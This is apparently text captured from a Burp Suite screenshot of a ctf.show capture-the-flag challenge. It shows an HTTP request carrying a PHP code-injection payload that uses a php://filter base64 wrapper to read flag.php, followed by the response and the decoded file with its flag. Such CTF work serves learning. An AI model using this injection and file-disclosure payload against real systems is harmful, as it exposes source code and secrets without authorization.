 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=$nice=include$_GET[%22a%22]?%3E&a=
php://filter/read=convert.base64-encode/resource=flag.php
HTTP/1.1
2 Host: 9d83ddc5-591f-4336-82bf-5919b6f949e8.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 11:31:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 372
13
14 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQER
hdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIE
BMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDQgMDA6NDk6MjYNCiMgQGVtYWlsOiBoMXhhQGN0Z
mVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7
NTBkYmI2MzQtZTc3YS00NzQxLWJlNzctNDM2YjU4MWIxZWI0fSI7DQo=
? Search 0 highlights
Inspector
Rob3I6IGgxeGENCiMgQERhdGU6ICA
gMjAyMC0wOS0wNCAwMDo0OToxOQ0K
IyBATGFzdCBNb2RpZmllZCBieTogI
CBoMXhhDQojIEBMYXN0IE1vZGlmaW
VkIHRpbWU6IDIwMjAtMDktMDQgMDA
6NDk6MjYNCiMgQGVtYWlsOiBoMXhh
See more
Decoded from: Base64
<?php \r \n
\r \n
/* \r \n
# -*- coding: utf-8 -*- \r \n
# @Author: h1xa \r \n
# @Date: 2020-09-04 00:49:1
9 \r \n
# @Last Modified by: h1xa
\r \n
# @Last Modified time: 2020-0
9-04 00:49:26 \r \n
# @email: h1xa@ctfer.com \r
\n
# @link: https://ctfer.com \r
\n
\r \n
*/ \r \n
\r \n
$flag="ctfshow{50dbb634-e77a-
4741-be77-436b581b1eb4}"; \r
\n
See less
Done 994 bytes | 62 millis